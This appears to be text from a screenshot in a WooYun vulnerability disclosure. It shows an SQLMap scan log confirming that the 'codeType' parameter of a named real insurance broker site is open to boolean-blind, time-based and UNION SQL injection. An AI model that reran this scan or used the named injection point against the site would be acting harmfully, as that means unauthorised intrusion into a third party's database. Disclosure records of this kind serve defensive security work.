 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://broker.guohualife.com/common...
[*] starting at 14:52:20
[14:52:20] [INFO] testing connection to the target URL
[14:52:21] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[14:52:22] [INFO] target URL is stable
[14:52:22] [INFO] testing if GET parameter 'codeType' is dynamic
[14:52:22] [WARNING] GET parameter 'codeType' does not appear dynamic
[14:52:22] [WARNING] heuristic (basic) test shows that GET parameter 'codeType'
might not be injectable
[14:52:23] [INFO] testing for SQL injection on GET parameter 'codeType'
[14:52:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:52:42] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[14:52:53] [INFO] GET parameter 'codeType' seems to be 'OR boolean-based blind -
 WHERE or HAVING clause' injectable
[14:52:53] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[14:52:53] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_
INADDR.GET_HOST_ADDRESS)'
[14:52:53] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (CTXS
YS.DRITHSX.SN)'
[14:52:54] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (XMLTy
pe)'
[14:52:54] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (UTL_I
NADDR.GET_HOST_ADDRESS)'
[14:52:54] [INFO] testing 'Oracle error-based - Parameter replace'
[14:52:54] [INFO] testing 'Oracle inline queries'
[14:52:54] [INFO] testing 'Oracle AND time-based blind'
[14:52:54] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[14:53:07] [INFO] GET parameter 'codeType' seems to be 'Oracle AND time-based bl
ind' injectable
[14:53:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:53:07] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[14:53:48] [INFO] target URL appears to be UNION injectable with 5 columns
[14:53:49] [INFO] GET parameter 'codeType' is 'Generic UNION query (NULL) - 1 to
 20 columns' injectable
[14:53:49] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'codeType' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
www.wooyun.org